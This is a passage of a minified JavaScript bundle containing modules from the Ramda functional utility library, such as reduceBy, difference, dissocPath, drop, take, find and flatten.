"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./constructN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./constructN.js":"IKnv"}],"oE17":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_includes.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default),l=u;exports.default=l;
},{"./internal/_includes.js":"UfNs","./internal/_curry2.js":"ONaB"}],"EucA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_curry2.js")),r=n(require("./internal/_map.js")),u=n(require("./curryN.js")),t=n(require("./max.js")),a=n(require("./pluck.js")),l=n(require("./reduce.js"));function n(e){return e&&e.__esModule?e:{default:e}}var i=(0,e.default)(function(e,n){return(0,u.default)((0,l.default)(t.default,0,(0,a.default)("length",n)),function(){var u=arguments,t=this;return e.apply(t,(0,r.default)(function(e){return e.apply(t,u)},n))})}),d=i;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./internal/_map.js":"ge4z","./curryN.js":"Aw5g","./max.js":"fZOL","./pluck.js":"Mhs5","./reduce.js":"XCtv"}],"r7lv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=s(require("./_curryN.js")),e=s(require("./_has.js")),r=s(require("./_xfBase.js"));function s(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e,r,s){this.valueFn=t,this.valueAcc=e,this.keyFn=r,this.xf=s,this.inputs={}}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){var r;for(r in this.inputs)if((0,e.default)(r,this.inputs)&&(t=this.xf["@@transducer/step"](t,this.inputs[r]))["@@transducer/reduced"]){t=t["@@transducer/value"];break}return this.inputs=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){var r=this.keyFn(e);return this.inputs[r]=this.inputs[r]||[r,this.valueAcc],this.inputs[r][1]=this.valueFn(this.inputs[r][1],e),t},t}(),i=(0,t.default)(4,[],function(t,e,r,s){return new u(t,e,r,s)}),n=i;exports.default=n;
},{"./_curryN.js":"CrMu","./_has.js":"mIWe","./_xfBase.js":"wlHy"}],"DOa7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_clone.js")),r=l(require("./internal/_curryN.js")),t=l(require("./internal/_dispatchable.js")),u=l(require("./internal/_has.js")),n=l(require("./internal/_reduce.js")),a=l(require("./internal/_xreduceBy.js"));function l(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)(4,[],(0,t.default)([],a.default,function(r,t,a,l){return(0,n.default)(function(n,l){var i=a(l);return n[i]=r((0,u.default)(i,n)?n[i]:(0,e.default)(t,[],[],!1),l),n},{},l)})),d=i;exports.default=d;
},{"./internal/_clone.js":"TuPJ","./internal/_curryN.js":"CrMu","./internal/_dispatchable.js":"sLuo","./internal/_has.js":"mIWe","./internal/_reduce.js":"O4GP","./internal/_xreduceBy.js":"r7lv"}],"g413":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./reduceBy.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e+1},0),u=t;exports.default=u;
},{"./reduceBy.js":"DOa7"}],"PQ3x":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./add.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(-1),u=r;exports.default=u;
},{"./add.js":"RjGY"}],"svh0":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return null==r||r!=r?e:r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"FINl":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u=e(r),a=e(t);return u>a?-1:u<a?1:0}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"AHyb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./_includes.js"));function t(e){return e&&e.__esModule?e:{default:e}}var i=function(){function e(){this._nativeSet="function"==typeof Set?new Set:null,this._items={}}return e.prototype.add=function(e){return!n(e,!0,this)},e.prototype.has=function(e){return n(e,!1,this)},e}();function n(t,i,n){var s,r=typeof t;switch(r){case"string":case"number":return 0===t&&1/t==-1/0?!!n._items["-0"]||(i&&(n._items["-0"]=!0),!1):null!==n._nativeSet?i?(s=n._nativeSet.size,n._nativeSet.add(t),n._nativeSet.size===s):n._nativeSet.has(t):r in n._items?t in n._items[r]||(i&&(n._items[r][t]=!0),!1):(i&&(n._items[r]={},n._items[r][t]=!0),!1);case"boolean":if(r in n._items){var u=t?1:0;return!!n._items[r][u]||(i&&(n._items[r][u]=!0),!1)}return i&&(n._items[r]=t?[!1,!0]:[!0,!1]),!1;case"function":return null!==n._nativeSet?i?(s=n._nativeSet.size,n._nativeSet.add(t),n._nativeSet.size===s):n._nativeSet.has(t):r in n._items?!!(0,e.default)(t,n._items[r])||(i&&n._items[r].push(t),!1):(i&&(n._items[r]=[t]),!1);case"undefined":return!!n._items[r]||(i&&(n._items[r]=!0),!1);case"object":if(null===t)return!!n._items.null||(i&&(n._items.null=!0),!1);default:return(r=Object.prototype.toString.call(t))in n._items?!!(0,e.default)(t,n._items[r])||(i&&n._items[r].push(t),!1):(i&&(n._items[r]=[t]),!1)}}var s=i;exports.default=s;
},{"./_includes.js":"UfNs"}],"ErY5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_Set.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){for(var u=[],n=0,a=e.length,d=t.length,l=new r.default,o=0;o<d;o+=1)l.add(t[o]);for(;n<a;)l.add(e[n])&&(u[u.length]=e[n]),n+=1;return u}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_Set.js":"AHyb"}],"vx2d":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_includesWith.js")),r=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t,u){for(var l=[],n=0,a=t.length;n<a;)(0,e.default)(r,t[n],u)||(0,e.default)(r,t[n],l)||l.push(t[n]),n+=1;return l}),l=u;exports.default=l;
},{"./internal/_includesWith.js":"rTy2","./internal/_curry3.js":"kpol"}],"Enbv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t={};for(var u in r)t[u]=r[u];return delete t[e],t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"xNCb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){var u=Array.prototype.slice.call(t,0);return u.splice(e,r),u}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"Qjjm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./adjust.js")),t=u(require("./always.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)(e,(0,t.default)(u),a)}),s=a;exports.default=s;
},{"./internal/_curry3.js":"kpol","./adjust.js":"V6Tg","./always.js":"Pija"}],"k1b1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),r=i(require("./internal/_isInteger.js")),t=i(require("./internal/_isArray.js")),u=i(require("./assoc.js")),a=i(require("./dissoc.js")),l=i(require("./remove.js")),s=i(require("./update.js"));function i(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function e(i,d){switch(i.length){case 0:return d;case 1:return(0,r.default)(i[0])&&(0,t.default)(d)?(0,l.default)(i[0],1,d):(0,a.default)(i[0],d);default:var n=i[0],f=Array.prototype.slice.call(i,1);return null==d[n]?d:(0,r.default)(n)&&(0,t.default)(d)?(0,s.default)(n,e(f,d[n]),d):(0,u.default)(n,e(f,d[n]),d)}}),n=d;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_isInteger.js":"dKEd","./internal/_isArray.js":"X5YY","./assoc.js":"SwMy","./dissoc.js":"Enbv","./remove.js":"xNCb","./update.js":"Qjjm"}],"N2Ox":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e/r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"DIKZ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.n=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.n>0?(this.n-=1,t):this.xf["@@transducer/step"](t,e)},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"UC1e":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xdrop.js")),u=a(require("./slice.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["drop"],t.default,function(e,r){return(0,u.default)(Math.max(0,e),1/0,r)})),d=l;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xdrop.js":"DIKZ","./slice.js":"d4ev"}],"WpVP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.n=t,this.i=0}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=r.default.result,t.prototype["@@transducer/step"]=function(t,r){this.i+=1;var u=0===this.n?t:this.xf["@@transducer/step"](t,r);return this.n>=0&&this.i>=this.n?(0,e.default)(u):u},t}(),i=(0,t.default)(function(t,e){return new s(t,e)}),n=i;exports.default=n;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"JnVN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xtake.js")),u=a(require("./slice.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["take"],t.default,function(e,r){return(0,u.default)(0,e<0?1/0:e,r)})),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xtake.js":"WpVP","./slice.js":"d4ev"}],"MJOw":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=t(require("../take.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t,r){return(0,e.default)(t<r.length?r.length-t:0,r)}
},{"../take.js":"JnVN"}],"BOs2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=s(require("./_curry2.js")),e=s(require("./_xfBase.js"));function s(t){return t&&t.__esModule?t:{default:t}}var r=function(){function t(t,e){this.xf=e,this.pos=0,this.full=!1,this.acc=new Array(t)}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=function(t){return this.acc=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.full&&(t=this.xf["@@transducer/step"](t,this.acc[this.pos])),this.store(e),t},t.prototype.store=function(t){this.acc[this.pos]=t,this.pos+=1,this.pos===this.acc.length&&(this.pos=0,this.full=!0)},t}(),u=(0,t.default)(function(t,e){return new r(t,e)}),i=u;exports.default=i;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"uP8p":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_dropLast.js")),a=u(require("./internal/_xdropLast.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)([],a.default,t.default)),d=l;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_dropLast.js":"MJOw","./internal/_xdropLast.js":"BOs2"}],"SKwJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;var e=r(require("../slice.js"));function r(e){return e&&e.__esModule?e:{default:e}}function t(r,t){for(var u=t.length-1;u>=0&&r(t[u]);)u-=1;return(0,e.default)(0,u+1,t)}
},{"../slice.js":"d4ev"}],"VJxV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduce.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var n=function(){function t(t,e){this.f=t,this.retained=[],this.xf=e}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.retained=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)?this.retain(t,e):this.flush(t,e)},t.prototype.flush=function(t,r){return t=(0,e.default)(this.xf["@@transducer/step"],t,this.retained),this.retained=[],this.xf["@@transducer/step"](t,r)},t.prototype.retain=function(t,e){return this.retained.push(e),t},t}(),i=(0,t.default)(function(t,e){return new n(t,e)}),s=i;exports.default=s;
},{"./_curry2.js":"ONaB","./_reduce.js":"O4GP","./_xfBase.js":"wlHy"}],"IO1O":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_dropLastWhile.js")),a=u(require("./internal/_xdropLastWhile.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)([],a.default,t.default)),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_dropLastWhile.js":"SKwJ","./internal/_xdropLastWhile.js":"VJxV"}],"vLQe":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./_curry2.js")),t=r(require("./_xfBase.js"));function r(e){return e&&e.__esModule?e:{default:e}}var s=function(){function e(e,t){this.xf=t,this.pred=e,this.lastValue=void 0,this.seenFirstValue=!1}return e.prototype["@@transducer/init"]=t.default.init,e.prototype["@@transducer/result"]=t.default.result,e.prototype["@@transducer/step"]=function(e,t){var r=!1;return this.seenFirstValue?this.pred(this.lastValue,t)&&(r=!0):this.seenFirstValue=!0,this.lastValue=t,r?e:this.xf["@@transducer/step"](e,t)},e}(),u=(0,e.default)(function(e,t){return new s(e,t)}),i=u;exports.default=i;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"Cfed":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./nth.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(-1),u=r;exports.default=u;
},{"./nth.js":"qZfm"}],"DWPs":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry2.js")),r=a(require("./internal/_dispatchable.js")),t=a(require("./internal/_xdropRepeatsWith.js")),u=a(require("./last.js"));function a(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)([],t.default,function(e,r){var t=[],a=1,l=r.length;if(0!==l)for(t[0]=r[0];a<l;)e((0,u.default)(t),r[a])||(t[t.length]=r[a]),a+=1;return t})),i=l;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xdropRepeatsWith.js":"vLQe","./last.js":"Cfed"}],"ML5d":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry1.js")),r=l(require("./internal/_dispatchable.js")),t=l(require("./internal/_xdropRepeatsWith.js")),u=l(require("./dropRepeatsWith.js")),a=l(require("./equals.js"));function l(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)((0,r.default)([],(0,t.default)(a.default),(0,u.default)(a.default))),s=d;exports.default=s;
},{"./internal/_curry1.js":"tznh","./internal/_dispatchable.js":"sLuo","./internal/_xdropRepeatsWith.js":"vLQe","./dropRepeatsWith.js":"DWPs","./equals.js":"nNDo"}],"Dzys":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){if(this.f){if(this.f(e))return t;this.f=null}return this.xf["@@transducer/step"](t,e)},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"GdIy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=l(require("./internal/_curry2.js")),r=l(require("./internal/_dispatchable.js")),t=l(require("./internal/_xdropWhile.js")),u=l(require("./slice.js"));function l(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)(["dropWhile"],t.default,function(e,r){for(var t=0,l=r.length;t<l&&e(r[t]);)t+=1;return(0,u.default)(t,1/0,r)})),i=a;exports.default=i;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xdropWhile.js":"Dzys","./slice.js":"d4ev"}],"uLFV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e||r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ZCEU":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),r=i(require("./internal/_isFunction.js")),t=i(require("./lift.js")),u=i(require("./or.js"));function i(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,i){return(0,r.default)(e)?function(){return e.apply(this,arguments)||i.apply(this,arguments)}:(0,t.default)(u.default)(e,i)}),l=n;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_isFunction.js":"zE4h","./lift.js":"cOxR","./or.js":"uLFV"}],"ZxM7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=l(require("./internal/_curry1.js")),e=l(require("./internal/_isArguments.js")),n=l(require("./internal/_isArray.js")),r=l(require("./internal/_isObject.js")),u=l(require("./internal/_isString.js"));function l(t){return t&&t.__esModule?t:{default:t}}var o=(0,t.default)(function(t){return null!=t&&"function"==typeof t["fantasy-land/empty"]?t["fantasy-land/empty"]():null!=t&&null!=t.constructor&&"function"==typeof t.constructor["fantasy-land/empty"]?t.constructor["fantasy-land/empty"]():null!=t&&"function"==typeof t.empty?t.empty():null!=t&&null!=t.constructor&&"function"==typeof t.constructor.empty?t.constructor.empty():(0,n.default)(t)?[]:(0,u.default)(t)?"":(0,r.default)(t)?{}:(0,e.default)(t)?function(){return arguments}():void 0}),a=o;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_isArguments.js":"lwTt","./internal/_isArray.js":"X5YY","./internal/_isObject.js":"kkf3","./internal/_isString.js":"W1zq"}],"GJLr":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./drop.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e>=0?t.length-e:0,t)}),d=u;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./drop.js":"UC1e"}],"AhoL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./equals.js")),t=u(require("./takeLast.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e.length,u),e)}),l=a;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./equals.js":"nNDo","./takeLast.js":"GJLr"}],"FnS2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(e(t),e(u))}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo"}],"cyfE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(t[e],u[e])}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo"}],"jY6X":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function e(r,t){var u,n,o,a=t instanceof Array?[]:{};for(n in t)o=typeof(u=r[n]),a[n]="function"===o?u(t[n]):u&&"object"===o?e(u,t[n]):t[n];return a}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"wRtL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.found=!1}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.found||(t=this.xf["@@transducer/step"](t,void 0)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.f(r)&&(this.found=!0,t=(0,e.default)(this.xf["@@transducer/step"](t,r))),t},t}(),n=(0,t.default)(function(t,e){return new s(t,e)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"sWBc":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfind.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)((0,r.default)(["find"],t.default,function(e,r){for(var t=0,u=r.length;t<u;){if(e(r[t]))return r[t];t+=1}})),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfind.js":"wRtL"}],"DUtK":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.idx=-1,this.found=!1}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.found||(t=this.xf["@@transducer/step"](t,-1)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.idx+=1,this.f(r)&&(this.found=!0,t=(0,e.default)(this.xf["@@transducer/step"](t,this.idx))),t},t}(),i=(0,t.default)(function(t,e){return new s(t,e)}),n=i;exports.default=n;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"wZxW":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfindIndex.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)((0,r.default)([],t.default,function(e,r){for(var t=0,u=r.length;t<u;){if(e(r[t]))return t;t+=1}return-1})),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfindIndex.js":"DUtK"}],"QL5H":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=function(t){return this.xf["@@transducer/result"](this.xf["@@transducer/step"](t,this.last))},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)&&(this.last=e),t},t}(),s=(0,t.default)(function(t,e){return new u(t,e)}),n=s;exports.default=n;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"Ry6B":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfindLast.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)((0,r.default)([],t.default,function(e,r){for(var t=r.length-1;t>=0;){if(e(r[t]))return r[t];t-=1}})),n=a;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfindLast.js":"QL5H"}],"sL2B":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.idx=-1,this.lastIdx=-1}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=function(t){return this.xf["@@transducer/result"](this.xf["@@transducer/step"](t,this.lastIdx))},t.prototype["@@transducer/step"]=function(t,e){return this.idx+=1,this.f(e)&&(this.lastIdx=this.idx),t},t}(),u=(0,t.default)(function(t,e){return new s(t,e)}),i=u;exports.default=i;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"cROH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xfindLastIndex.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)((0,r.default)([],t.default,function(e,r){for(var t=r.length-1;t>=0;){if(e(r[t]))return t;t-=1}return-1})),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xfindLastIndex.js":"sL2B"}],"Wb1C":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_makeFlat.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)((0,r.default)(!0)),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_makeFlat.js":"tUn8"}],"lqVT":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e.length,function(r,t){var u=Array.prototype.slice.call(arguments,0);return u[0]=t,u[1]=r,e.apply(this,u)})}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g"}],"nKQ1":[function(require,module,exports) {
